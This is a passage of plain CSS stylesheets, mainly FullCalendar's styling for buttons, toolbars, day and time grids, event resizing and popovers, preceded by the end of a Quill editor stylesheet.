  color: #06c;
}
.ql-container.ql-snow {
  border: 1px solid #ccc;
}
</file>
<file: static/css/fullcalendar.css>
/* classes attached to <body> */

.fc-not-allowed,
.fc-not-allowed .fc-event { /* override events' custom cursors */
  cursor: not-allowed;
}

.fc-unselectable {
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.fc {
  /* layout of immediate children */
  display: flex;
  flex-direction: column;

  font-size: 1em
}
.fc,
  .fc *,
  .fc *:before,
  .fc *:after {
    box-sizing: border-box;
  }
.fc table {
    border-collapse: collapse;
    border-spacing: 0;
    font-size: 1em; /* normalize cross-browser */
  }
.fc th {
    text-align: center;
  }
.fc th,
  .fc td {
    vertical-align: top;
    padding: 0;
  }
.fc a[data-navlink] {
    cursor: pointer;
  }
.fc a[data-navlink]:hover {
    text-decoration: underline;
  }
.fc-direction-ltr {
  direction: ltr;
  text-align: left;
}
.fc-direction-rtl {
  direction: rtl;
  text-align: right;
}
.fc-theme-standard td,
  .fc-theme-standard th {
    border: 1px solid #ddd;
    border: 1px solid var(--fc-border-color, #ddd);
  }
/* for FF, which doesn't expand a 100% div within a table cell. use absolute positioning */
/* inner-wrappers are responsible for being absolute */
/* TODO: best place for this? */
.fc-liquid-hack td,
  .fc-liquid-hack th {
    position: relative;
  }

@font-face {
  font-family: 'fcicons';
  src: url("../fonts/f6b84936271445d8b47b21a9bb48c50d.woff") format('truetype');
  font-weight: normal;
  font-style: normal;
}

.fc-icon {
  /* added for fc */
  display: inline-block;
  width: 1em;
  height: 1em;
  text-align: center;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;

  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'fcicons' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.fc-icon-chevron-left:before {
  content: "\e900";
}

.fc-icon-chevron-right:before {
  content: "\e901";
}

.fc-icon-chevrons-left:before {
  content: "\e902";
}

.fc-icon-chevrons-right:before {
  content: "\e903";
}

.fc-icon-minus-square:before {
  content: "\e904";
}

.fc-icon-plus-square:before {
  content: "\e905";
}

.fc-icon-x:before {
  content: "\e906";
}
/*
Lots taken from Flatly (MIT): https://bootswatch.com/4/flatly/bootstrap.css

These styles only apply when the standard-theme is activated.
When it's NOT activated, the fc-button classes won't even be in the DOM.
*/
.fc {

  /* reset */

}
.fc .fc-button {
    border-radius: 0;
    overflow: visible;
    text-transform: none;
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
  }
.fc .fc-button:focus {
    outline: 1px dotted;
    outline: 5px auto -webkit-focus-ring-color;
  }
.fc .fc-button {
    -webkit-appearance: button;
  }
.fc .fc-button:not(:disabled) {
    cursor: pointer;
  }
.fc .fc-button::-moz-focus-inner {
    padding: 0;
    border-style: none;
  }
.fc {

  /* theme */

}
.fc .fc-button {
    display: inline-block;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;
    background-color: transparent;
    border: 1px solid transparent;
    padding: 0.4em 0.65em;
    font-size: 1em;
    line-height: 1.5;
    border-radius: 0.25em;
  }
.fc .fc-button:hover {
    text-decoration: none;
  }
.fc .fc-button:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(44, 62, 80, 0.25);
  }
.fc .fc-button:disabled {
    opacity: 0.65;
  }
.fc {

  /* "primary" coloring */

}
.fc .fc-button-primary {
    color: #fff;
    color: var(--fc-button-text-color, #fff);
    background-color: #2C3E50;
    background-color: var(--fc-button-bg-color, #2C3E50);
    border-color: #2C3E50;
    border-color: var(--fc-button-border-color, #2C3E50);
  }
.fc .fc-button-primary:hover {
    color: #fff;
    color: var(--fc-button-text-color, #fff);
    background-color: #1e2b37;
    background-color: var(--fc-button-hover-bg-color, #1e2b37);
    border-color: #1a252f;
    border-color: var(--fc-button-hover-border-color, #1a252f);
  }
.fc .fc-button-primary:disabled { /* not DRY */
    color: #fff;
    color: var(--fc-button-text-color, #fff);
    background-color: #2C3E50;
    background-color: var(--fc-button-bg-color, #2C3E50);
    border-color: #2C3E50;
    border-color: var(--fc-button-border-color, #2C3E50); /* overrides :hover */
  }
.fc .fc-button-primary:focus {
    box-shadow: 0 0 0 0.2rem rgba(76, 91, 106, 0.5);
  }
.fc .fc-button-primary:not(:disabled):active,
  .fc .fc-button-primary:not(:disabled).fc-button-active {
    color: #fff;
    color: var(--fc-button-text-color, #fff);
    background-color: #1a252f;
    background-color: var(--fc-button-active-bg-color, #1a252f);
    border-color: #151e27;
    border-color: var(--fc-button-active-border-color, #151e27);
  }
.fc .fc-button-primary:not(:disabled):active:focus,
  .fc .fc-button-primary:not(:disabled).fc-button-active:focus {
    box-shadow: 0 0 0 0.2rem rgba(76, 91, 106, 0.5);
  }
.fc {

  /* icons within buttons */

}
.fc .fc-button .fc-icon {
    vertical-align: middle;
    font-size: 1.5em; /* bump up the size (but don't make it bigger than line-height of button, which is 1.5em also) */
  }
.fc .fc-button-group {
    position: relative;
    display: inline-flex;
    vertical-align: middle;
  }
.fc .fc-button-group > .fc-button {
    position: relative;
    flex: 1 1 auto;
  }
.fc .fc-button-group > .fc-button:hover {
    z-index: 1;
  }
.fc .fc-button-group > .fc-button:focus,
  .fc .fc-button-group > .fc-button:active,
  .fc .fc-button-group > .fc-button.fc-button-active {
    z-index: 1;
  }
.fc-direction-ltr .fc-button-group > .fc-button:not(:first-child) {
    margin-left: -1px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
.fc-direction-ltr .fc-button-group > .fc-button:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
.fc-direction-rtl .fc-button-group > .fc-button:not(:first-child) {
    margin-right: -1px;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
.fc-direction-rtl .fc-button-group > .fc-button:not(:last-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
.fc .fc-toolbar {
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
.fc .fc-toolbar.fc-header-toolbar {
    margin-bottom: 1.5em;
  }
.fc .fc-toolbar.fc-footer-toolbar {
    margin-top: 1.5em;
  }
.fc .fc-toolbar-title {
    font-size: 1.75em;
    margin: 0;
  }
.fc-direction-ltr .fc-toolbar > * > :not(:first-child) {
    margin-left: .75em; /* space between */
  }
.fc-direction-rtl .fc-toolbar > * > :not(:first-child) {
    margin-right: .75em; /* space between */
  }
.fc-direction-rtl .fc-toolbar-ltr { /* when the toolbar-chunk positioning system is explicitly left-to-right */
    flex-direction: row-reverse;
  }
.fc .fc-scroller {
    -webkit-overflow-scrolling: touch;
    position: relative; /* for abs-positioned elements within */
  }
.fc .fc-scroller-liquid {
    height: 100%;
  }
.fc .fc-scroller-liquid-absolute {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
  }
.fc .fc-scroller-harness {
    position: relative;
    overflow: hidden;
    direction: ltr;
      /* hack for chrome computing the scroller's right/left wrong for rtl. undone below... */
      /* TODO: demonstrate in codepen */
  }
.fc .fc-scroller-harness-liquid {
    height: 100%;
  }
.fc-direction-rtl .fc-scroller-harness > .fc-scroller { /* undo above hack */
    direction: rtl;
  }
.fc-theme-standard .fc-scrollgrid {
    border: 1px solid #ddd;
    border: 1px solid var(--fc-border-color, #ddd); /* bootstrap does this. match */
  }
.fc .fc-scrollgrid,
    .fc .fc-scrollgrid table { /* all tables (self included) */
      width: 100%; /* because tables don't normally do this */
      table-layout: fixed;
    }
.fc .fc-scrollgrid table { /* inner tables */
      border-top-style: hidden;
      border-left-style: hidden;
      border-right-style: hidden;
    }
.fc .fc-scrollgrid {

    border-collapse: separate;
    border-right-width: 0;
    border-bottom-width: 0;

  }
.fc .fc-scrollgrid-liquid {
    height: 100%;
  }
.fc .fc-scrollgrid-section { /* a <tr> */
    height: 1px /* better than 0, for firefox */

  }
.fc .fc-scrollgrid-section > td {
      height: 1px; /* needs a height so inner div within grow. better than 0, for firefox */
    }
.fc .fc-scrollgrid-section table {
      height: 1px;
        /* for most browsers, if a height isn't set on the table, can't do liquid-height within cells */
        /* serves as a min-height. harmless */
    }
.fc .fc-scrollgrid-section-liquid {
    height: auto

  }
.fc .fc-scrollgrid-section-liquid > td {
      height: 100%; /* better than `auto`, for firefox */
    }
.fc .fc-scrollgrid-section > * {
    border-top-width: 0;
    border-left-width: 0;
  }
.fc .fc-scrollgrid-section-header > *,
  .fc .fc-scrollgrid-section-footer > * {
    border-bottom-width: 0;
  }
.fc .fc-scrollgrid-section-body table,
  .fc .fc-scrollgrid-section-footer table {
    border-bottom-style: hidden; /* head keeps its bottom border tho */
  }
.fc {

  /* stickiness */

}
.fc .fc-scrollgrid-section-sticky > * {
    background: #fff;
    background: var(--fc-page-bg-color, #fff);
    position: -webkit-sticky;
    position: sticky;
    z-index: 2; /* TODO: var */
    /* TODO: box-shadow when sticking */
  }
.fc .fc-scrollgrid-section-header.fc-scrollgrid-section-sticky > * {
    top: 0; /* because border-sharing causes a gap at the top */
      /* TODO: give safari -1. has bug */
  }
.fc .fc-scrollgrid-section-footer.fc-scrollgrid-section-sticky > * {
    bottom: 0; /* known bug: bottom-stickiness doesn't work in safari */
  }
.fc .fc-scrollgrid-sticky-shim { /* for horizontal scrollbar */
    height: 1px; /* needs height to create scrollbars */
    margin-bottom: -1px;
  }
.fc-sticky { /* no .fc wrap because used as child of body */
  position: -webkit-sticky;
  position: sticky;
}
.fc .fc-view-harness {
    flex-grow: 1; /* because this harness is WITHIN the .fc's flexbox */
    position: relative;
  }
.fc {

  /* when the harness controls the height, make the view liquid */

}
.fc .fc-view-harness-active > .fc-view {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
  }
.fc .fc-col-header-cell-cushion {
    display: inline-block; /* x-browser for when sticky (when multi-tier header) */
    padding: 2px 4px;
  }
.fc .fc-bg-event,
  .fc .fc-non-business,
  .fc .fc-highlight {
    /* will always have a harness with position:relative/absolute, so absolutely expand */
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }
.fc .fc-non-business {
    background: rgba(215, 215, 215, 0.3);
    background: var(--fc-non-business-color, rgba(215, 215, 215, 0.3));
  }
.fc .fc-bg-event {
    background: rgb(143, 223, 130);
    background: var(--fc-bg-event-color, rgb(143, 223, 130));
    opacity: 0.3;
    opacity: var(--fc-bg-event-opacity, 0.3)
  }
.fc .fc-bg-event .fc-event-title {
      margin: .5em;
      font-size: .85em;
      font-size: var(--fc-small-font-size, .85em);
      font-style: italic;
    }
.fc .fc-highlight {
    background: rgba(188, 232, 241, 0.3);
    background: var(--fc-highlight-color, rgba(188, 232, 241, 0.3));
  }
.fc .fc-cell-shaded,
  .fc .fc-day-disabled {
    background: rgba(208, 208, 208, 0.3);
    background: var(--fc-neutral-bg-color, rgba(208, 208, 208, 0.3));
  }
/* link resets */
/* ---------------------------------------------------------------------------------------------------- */
a.fc-event,
a.fc-event:hover {
  text-decoration: none;
}
/* cursor */
.fc-event[href],
.fc-event.fc-event-draggable {
  cursor: pointer;
}
/* event text content */
/* ---------------------------------------------------------------------------------------------------- */
.fc-event .fc-event-main {
    position: relative;
    z-index: 2;
  }
/* dragging */
/* ---------------------------------------------------------------------------------------------------- */
.fc-event-dragging:not(.fc-event-selected) { /* MOUSE */
    opacity: 0.75;
  }
.fc-event-dragging.fc-event-selected { /* TOUCH */
    box-shadow: 0 2px 7px rgba(0, 0, 0, 0.3);
  }
/* resizing */
/* ---------------------------------------------------------------------------------------------------- */
/* (subclasses should hone positioning for touch and non-touch) */
.fc-event .fc-event-resizer {
    display: none;
    position: absolute;
    z-index: 4;
  }
.fc-event:hover, /* MOUSE */
.fc-event-selected { /* TOUCH */

}
.fc-event:hover .fc-event-resizer, .fc-event-selected .fc-event-resizer {
    display: block;
  }
.fc-event-selected .fc-event-resizer {
    border-radius: 4px;
    border-radius: calc(var(--fc-event-resizer-dot-total-width, 8px) / 2);
    border-width: 1px;
    border-width: var(--fc-event-resizer-dot-border-width, 1px);
    width: 8px;
    width: var(--fc-event-resizer-dot-total-width, 8px);
    height: 8px;
    height: var(--fc-event-resizer-dot-total-width, 8px);
    border-style: solid;
    border-color: inherit;
    background: #fff;
    background: var(--fc-page-bg-color, #fff)

    /* expand hit area */

  }
.fc-event-selected .fc-event-resizer:before {
      content: '';
      position: absolute;
      top: -20px;
      left: -20px;
      right: -20px;
      bottom: -20px;
    }
/* selecting (always TOUCH) */
/* ---------------------------------------------------------------------------------------------------- */
.fc-event-selected {
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2)

  /* expand hit area (subclasses should expand) */

}
.fc-event-selected:before {
    content: "";
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }
.fc-event-selected {

  /* dimmer effect */

}
.fc-event-selected:after {
    content: "";
    background: rgba(0, 0, 0, 0.25);
    background: var(--fc-event-selected-overlay-color, rgba(0, 0, 0, 0.25));
    position: absolute;
    z-index: 1;

    /* assume there's a border on all sides. overcome it. */
    /* sometimes there's NOT a border, in which case the dimmer will go over */
    /* an adjacent border, which looks fine. */
    top: -1px;
    left: -1px;
    right: -1px;
    bottom: -1px;
  }
/*
A HORIZONTAL event
*/
.fc-h-event { /* allowed to be top-level */
  display: block;
  border: 1px solid #3788d8;
  border: 1px solid var(--fc-event-border-color, #3788d8);
  background-color: #3788d8;
  background-color: var(--fc-event-bg-color, #3788d8)

}
.fc-h-event .fc-event-main {
    color: #fff;
    color: var(--fc-event-text-color, #fff);
  }
.fc-h-event .fc-event-main-frame {
    display: flex; /* for make fc-event-title-container expand */
  }
.fc-h-event .fc-event-time {
    max-width: 100%; /* clip overflow on this element */
    overflow: hidden;
  }
.fc-h-event .fc-event-title-container { /* serves as a container for the sticky cushion */
    flex-grow: 1;
    flex-shrink: 1;
    min-width: 0; /* important for allowing to shrink all the way */
  }
.fc-h-event .fc-event-title {
    display: inline-block; /* need this to be sticky cross-browser */
    vertical-align: top; /* for not messing up line-height */
    left: 0;  /* for sticky */
    right: 0; /* for sticky */
    max-width: 100%; /* clip overflow on this element */
    overflow: hidden;
  }
.fc-h-event.fc-event-selected:before {
    /* expand hit area */
    top: -10px;
    bottom: -10px;
  }
/* adjust border and border-radius (if there is any) for non-start/end */
.fc-direction-ltr .fc-daygrid-block-event:not(.fc-event-start),
.fc-direction-rtl .fc-daygrid-block-event:not(.fc-event-end) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-left-width: 0;
}
.fc-direction-ltr .fc-daygrid-block-event:not(.fc-event-end),
.fc-direction-rtl .fc-daygrid-block-event:not(.fc-event-start) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-right-width: 0;
}
/* resizers */
.fc-h-event:not(.fc-event-selected) .fc-event-resizer {
  top: 0;
  bottom: 0;
  width: 8px;
  width: var(--fc-event-resizer-thickness, 8px);
}
.fc-direction-ltr .fc-h-event:not(.fc-event-selected) .fc-event-resizer-start,
.fc-direction-rtl .fc-h-event:not(.fc-event-selected) .fc-event-resizer-end {
  cursor: w-resize;
  left: -4px;
  left: calc(var(--fc-event-resizer-thickness, 8px) / -2);
}
.fc-direction-ltr .fc-h-event:not(.fc-event-selected) .fc-event-resizer-end,
.fc-direction-rtl .fc-h-event:not(.fc-event-selected) .fc-event-resizer-start {
  cursor: e-resize;
  right: -4px;
  right: calc(var(--fc-event-resizer-thickness, 8px) / -2);
}
/* resizers for TOUCH */
.fc-h-event.fc-event-selected .fc-event-resizer {
  top: 50%;
  margin-top: -4px;
  margin-top: calc(var(--fc-event-resizer-dot-total-width, 8px) / -2);
}
.fc-direction-ltr .fc-h-event.fc-event-selected .fc-event-resizer-start,
.fc-direction-rtl .fc-h-event.fc-event-selected .fc-event-resizer-end {
  left: -4px;
  left: calc(var(--fc-event-resizer-dot-total-width, 8px) / -2);
}
.fc-direction-ltr .fc-h-event.fc-event-selected .fc-event-resizer-end,
.fc-direction-rtl .fc-h-event.fc-event-selected .fc-event-resizer-start {
  right: -4px;
  right: calc(var(--fc-event-resizer-dot-total-width, 8px) / -2);
}


:root {
  --fc-daygrid-event-dot-width: 8px;
}
.fc .fc-popover {
    position: fixed;
    top: 0; /* for when not positioned yet */
    box-shadow: 0 2px 6px rgba(0,0,0,.15);
  }
.fc .fc-popover-header {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    padding: 3px 4px;
  }
.fc .fc-popover-title {
    margin: 0 2px;
  }
.fc .fc-popover-close {
    cursor: pointer;
    opacity: 0.65;
    font-size: 1.1em;
  }
.fc-theme-standard .fc-popover {
    border: 1px solid #ddd;
    border: 1px solid var(--fc-border-color, #ddd);
    background: #fff;
    background: var(--fc-page-bg-color, #fff);
  }
.fc-theme-standard .fc-popover-header {
    background: rgba(208, 208, 208, 0.3);
    background: var(--fc-neutral-bg-color, rgba(208, 208, 208, 0.3));
  }
/* help things clear margins of inner content */
.fc-daygrid-day-frame,
.fc-daygrid-day-events,
.fc-daygrid-event-harness { /* for event top/bottom margins */
}
.fc-daygrid-day-frame:before, .fc-daygrid-day-events:before, .fc-daygrid-event-harness:before {
  content: "";
  clear: both;
  display: table; }
.fc-daygrid-day-frame:after, .fc-daygrid-day-events:after, .fc-daygrid-event-harness:after {
  content: "";
  clear: both;
  display: table; }
.fc .fc-daygrid-body { /* a <div> that wraps the table */
    position: relative;
    z-index: 1; /* container inner z-index's because <tr>s can't do it */
  }
.fc .fc-daygrid-day.fc-day-today {
      background-color: rgba(255, 220, 40, 0.15);
      background-color: var(--fc-today-bg-color, rgba(255, 220, 40, 0.15));
    }
.fc .fc-daygrid-day-frame {
    position: relative;
    min-height: 100%; /* seems to work better than `height` because sets height after rows/cells naturally do it */
  }
.fc {

  /* cell top */

}
.fc .fc-daygrid-day-top {
    display: flex;
    flex-direction: row-reverse;
  }
.fc .fc-day-other .fc-daygrid-day-top {
    opacity: 0.3;
  }
.fc {

  /* day number (within cell top) */

}
.fc .fc-daygrid-day-number {
    position: relative;
    z-index: 4;
    padding: 4px;
  }
.fc {

  /* event container */

}
.fc .fc-daygrid-day-events {
    margin-top: 1px; /* needs to be margin, not padding, so that available cell height can be computed */
  }
.fc {

  /* positioning for balanced vs natural */

}
.fc .fc-daygrid-body-balanced .fc-daygrid-day-events {
      position: absolute;
      left: 0;
      right: 0;
    }
.fc .fc-daygrid-body-unbalanced .fc-daygrid-day-events {
      position: relative; /* for containing abs positioned event harnesses */
      min-height: 2em; /* in addition to being a min-height during natural height, equalizes the heights a little bit */
    }
.fc .fc-daygrid-body-natural { /* can coexist with -unbalanced */
  }
.fc .fc-daygrid-body-natural .fc-daygrid-day-events {
      margin-bottom: 1em;
    }
.fc {

  /* event harness */

}
.fc .fc-daygrid-event-harness {
    position: relative;
  }
.fc .fc-daygrid-event-harness-abs {
    position: absolute;
    top: 0; /* fallback coords for when cannot yet be computed */
    left: 0; /* */
    right: 0; /* */
  }
.fc .fc-daygrid-bg-harness {
    position: absolute;
    top: 0;
    bottom: 0;
  }
.fc {

  /* bg content */

}
.fc .fc-daygrid-day-bg .fc-non-business { z-index: 1 }
.fc .fc-daygrid-day-bg .fc-bg-event { z-index: 2 }
.fc .fc-daygrid-day-bg .fc-highlight { z-index: 3 }
.fc {

  /* events */

}
.fc .fc-daygrid-event {
    z-index: 6;
    margin-top: 1px;
  }
.fc .fc-daygrid-event.fc-event-mirror {
    z-index: 7;
  }
.fc {

  /* cell bottom (within day-events) */

}
.fc .fc-daygrid-day-bottom {
    font-size: .85em;
    margin: 2px 3px 0;
  }
.fc .fc-daygrid-more-link {
    position: relative;
    z-index: 4;
    cursor: pointer;
  }
.fc {

  /* week number (within frame) */

}
.fc .fc-daygrid-week-number {
    position: absolute;
    z-index: 5;
    top: 0;
    padding: 2px;
    min-width: 1.5em;
    text-align: center;
    background-color: rgba(208, 208, 208, 0.3);
    background-color: var(--fc-neutral-bg-color, rgba(208, 208, 208, 0.3));
    color: #808080;
    color: var(--fc-neutral-text-color, #808080);
  }
.fc {

  /* popover */

}
.fc .fc-more-popover {
    z-index: 8;
  }
.fc .fc-more-popover .fc-popover-body {
    min-width: 220px;
    padding: 10px;
  }
.fc-direction-ltr .fc-daygrid-event.fc-event-start,
.fc-direction-rtl .fc-daygrid-event.fc-event-end {
  margin-left: 2px;
}
.fc-direction-ltr .fc-daygrid-event.fc-event-end,
.fc-direction-rtl .fc-daygrid-event.fc-event-start {
  margin-right: 2px;
}
.fc-direction-ltr .fc-daygrid-week-number {
    left: 0;
    border-radius: 0 0 3px 0;
  }
.fc-direction-rtl .fc-daygrid-week-number {
    right: 0;
    border-radius: 0 0 0 3px;
  }
.fc-liquid-hack .fc-daygrid-day-frame {
    position: static; /* will cause inner absolute stuff to expand to <td> */
  }
.fc-daygrid-event { /* make root-level, because will be dragged-and-dropped outside of a component root */
  position: relative; /* for z-indexes assigned later */
  white-space: nowrap;
  border-radius: 3px; /* dot event needs this to when selected */
  font-size: .85em;
  font-size: var(--fc-small-font-size, .85em);
}
/* --- the rectangle ("block") style of event --- */
.fc-daygrid-block-event .fc-event-time {
    font-weight: bold;
  }
.fc-daygrid-block-event .fc-event-time,
  .fc-daygrid-block-event .fc-event-title {
    padding: 1px;
  }
/* --- the dot style of event --- */
.fc-daygrid-dot-event {
  display: flex;
  align-items: center;
  padding: 2px 0

}
.fc-daygrid-dot-event .fc-event-title {
    flex-grow: 1;
    flex-shrink: 1;
    min-width: 0; /* important for allowing to shrink all the way */
    overflow: hidden;
    font-weight: bold;
  }
.fc-daygrid-dot-event:hover,
  .fc-daygrid-dot-event.fc-event-mirror {
    background: rgba(0, 0, 0, 0.1);
  }
.fc-daygrid-dot-event.fc-event-selected:before {
    /* expand hit area */
    top: -10px;
    bottom: -10px;
  }
.fc-daygrid-event-dot { /* the actual dot */
  margin: 0 4px;
  box-sizing: content-box;
  width: 0;
  height: 0;
  border: 4px solid #3788d8;
  border: calc(var(--fc-daygrid-event-dot-width, 8px) / 2) solid var(--fc-event-border-color, #3788d8);
  border-radius: 4px;
  border-radius: calc(var(--fc-daygrid-event-dot-width, 8px) / 2);
}
/* --- spacing between time and title --- */
.fc-direction-ltr .fc-daygrid-event .fc-event-time {
    margin-right: 3px;
  }
.fc-direction-rtl .fc-daygrid-event .fc-event-time {
    margin-left: 3px;
  }


/*
A VERTICAL event
*/

.fc-v-event { /* allowed to be top-level */
  display: block;
  border: 1px solid #3788d8;
  border: 1px solid var(--fc-event-border-color, #3788d8);
  background-color: #3788d8;
  background-color: var(--fc-event-bg-color, #3788d8)

}

.fc-v-event .fc-event-main {
    color: #fff;
    color: var(--fc-event-text-color, #fff);
    height: 100%;
  }

.fc-v-event .fc-event-main-frame {
    height: 100%;
    display: flex;
    flex-direction: column;
  }

.fc-v-event .fc-event-time {
    flex-grow: 0;
    flex-shrink: 0;
    max-height: 100%;
    overflow: hidden;
  }

.fc-v-event .fc-event-title-container { /* a container for the sticky cushion */
    flex-grow: 1;
    flex-shrink: 1;
    min-height: 0; /* important for allowing to shrink all the way */
  }

.fc-v-event .fc-event-title { /* will have fc-sticky on it */
    top: 0;
    bottom: 0;
    max-height: 100%; /* clip overflow */
    overflow: hidden;
  }

.fc-v-event:not(.fc-event-start) {
    border-top-width: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  }

.fc-v-event:not(.fc-event-end) {
    border-bottom-width: 0;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
  }

.fc-v-event.fc-event-selected:before {
    /* expand hit area */
    left: -10px;
    right: -10px;
  }

.fc-v-event {

  /* resizer (mouse AND touch) */

}

.fc-v-event .fc-event-resizer-start {
    cursor: n-resize;
  }

.fc-v-event .fc-event-resizer-end {
    cursor: s-resize;
  }

.fc-v-event {

  /* resizer for MOUSE */

}

.fc-v-event:not(.fc-event-selected) .fc-event-resizer {
      height: 8px;
      height: var(--fc-event-resizer-thickness, 8px);
      left: 0;
      right: 0;
    }

.fc-v-event:not(.fc-event-selected) .fc-event-resizer-start {
      top: -4px;
      top: calc(var(--fc-event-resizer-thickness, 8px) / -2);
    }

.fc-v-event:not(.fc-event-selected) .fc-event-resizer-end {
      bottom: -4px;
      bottom: calc(var(--fc-event-resizer-thickness, 8px) / -2);
    }

.fc-v-event {

  /* resizer for TOUCH (when event is "selected") */

}

.fc-v-event.fc-event-selected .fc-event-resizer {
      left: 50%;
      margin-left: -4px;
      margin-left: calc(var(--fc-event-resizer-dot-total-width, 8px) / -2);
    }

.fc-v-event.fc-event-selected .fc-event-resizer-start {
      top: -4px;
      top: calc(var(--fc-event-resizer-dot-total-width, 8px) / -2);
    }

.fc-v-event.fc-event-selected .fc-event-resizer-end {
      bottom: -4px;
      bottom: calc(var(--fc-event-resizer-dot-total-width, 8px) / -2);
    }
.fc .fc-timegrid .fc-daygrid-body { /* the all-day daygrid within the timegrid view */
    z-index: 2; /* put above the timegrid-body so that more-popover is above everything. TODO: better solution */
  }
.fc .fc-timegrid-divider {
    padding: 0 0 2px; /* browsers get confused when you set height. use padding instead */
  }
.fc .fc-timegrid-body {
    position: relative;
    z-index: 1; /* scope the z-indexes of slots and cols */
    min-height: 100%; /* fill height always, even when slat table doesn't grow */
  }
.fc .fc-timegrid-axis-chunk { /* for advanced ScrollGrid */
    position: relative /* offset parent for now-indicator-container */

  }
.fc .fc-timegrid-axis-chunk > table {
      position: relative;
      z-index: 1; /* above the now-indicator-container */
    }
.fc .fc-timegrid-slots {
    position: relative;
    z-index: 1;
  }
.fc .fc-timegrid-slot { /* a <td> */
    height: 1.5em;
    border-bottom: 0 /* each cell owns its top border */
  }
.fc .fc-timegrid-slot:empty:before {
      content: '\00a0'; /* make sure there's at least an empty space to create height for height syncing */
    }
.fc .fc-timegrid-slot-minor {
    border-top-style: dotted;
  }
.fc .fc-timegrid-slot-label-cushion {
    display: inline-block;
    white-space: nowrap;
  }
.fc .fc-timegrid-slot-label {
    vertical-align: middle; /* vertical align the slots */
  }
.fc {


  /* slots AND axis cells (top-left corner of view including the "all-day" text) */

}
.fc .fc-timegrid-axis-cushion,
  .fc .fc-timegrid-slot-label-cushion {
    padding: 0 4px;
  }
.fc {


  /* axis cells (top-left corner of view including the "all-day" text) */
  /* vertical align is more complicated, uses flexbox */

}
.fc .fc-timegrid-axis-frame-liquid {
    height: 100%; /* will need liquid-hack in FF */
  }
.fc .fc-timegrid-axis-frame {
    overflow: hidden;
    display: flex;
    align-items: center; /* vertical align */
    justify-content: flex-end; /* horizontal align. matches text-align below */
  }
.fc .fc-timegrid-axis-cushion {
    max-width: 60px; /* limits the width of the "all-day" text */
    flex-shrink: 0; /* allows text to expand how it normally would, regardless of constrained width */
  }
.fc-direction-ltr .fc-timegrid-slot-label-frame {
    text-align: right;
  }
.fc-direction-rtl .fc-timegrid-slot-label-frame {
    text-align: left;
  }
.fc-liquid-hack .fc-timegrid-axis-frame-liquid {
  height: auto;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  }
.fc .fc-timegrid-col.fc-day-today {
      background-color: rgba(255, 220, 40, 0.15);
      background-color: var(--fc-today-bg-color, rgba(255, 220, 40, 0.15));
    }
.fc .fc-timegrid-col-frame {
    min-height: 100%; /* liquid-hack is below */
    position: relative;
  }
.fc-liquid-hack .fc-timegrid-col-frame {
  height: auto;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  }
.fc-media-screen .fc-timegrid-cols {
    position: absolute; /* no z-index. children will decide and go above slots */
    top: 0;
    left: 0;
    right: 0;
    bottom: 0
  }
.fc-media-screen .fc-timegrid-cols > table {
      height: 100%;
    }
.fc-media-screen .fc-timegrid-col-bg,
  .fc-media-screen .fc-timegrid-col-events,
  .fc-media-screen .fc-timegrid-now-indicator-container {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
  }
.fc-media-screen .fc-timegrid-event-harness {
    position: absolute; /* top/left/right/bottom will all be set by JS */
  }
.fc {

  /* bg */

}
.fc .fc-timegrid-col-bg {
    z-index: 2; /* TODO: kill */
  }
.fc .fc-timegrid-col-bg .fc-non-business { z-index: 1 }
.fc .fc-timegrid-col-bg .fc-bg-event { z-index: 2 }
.fc .fc-timegrid-col-bg .fc-highlight { z-index: 3 }
.fc .fc-timegrid-bg-harness {
    position: absolute; /* top/bottom will be set by JS */
    left: 0;
    right: 0;
  }
.fc {

  /* fg events */
  /* (the mirror segs are put into a separate container with same classname, */
  /* and they must be after the normal seg container to appear at a higher z-index) */

}
.fc .fc-timegrid-col-events {
    z-index: 3;
    /* child event segs have z-indexes that are scoped within this div */
  }
.fc {

  /* now indicator */

}
.fc .fc-timegrid-now-indicator-container {
    bottom: 0;
    overflow: hidden; /* don't let overflow of lines/arrows cause unnecessary scrolling */
    /* z-index is set on the individual elements */
  }
.fc-direction-ltr .fc-timegrid-col-events {
    margin: 0 2.5% 0 2px;
  }
.fc-direction-rtl .fc-timegrid-col-events {
    margin: 0 2px 0 2.5%;
  }
.fc-timegrid-event-harness-inset .fc-timegrid-event,
.fc-timegrid-event.fc-event-mirror {
  box-shadow: 0px 0px 0px 1px #fff;
  box-shadow: 0px 0px 0px 1px var(--fc-page-bg-color, #fff);
}
.fc-timegrid-event { /* events need to be root */

  font-size: .85em;

  font-size: var(--fc-small-font-size, .85em);
  border-radius: 3px

}
.fc-timegrid-event .fc-event-main {
    padding: 1px 1px 0;
  }
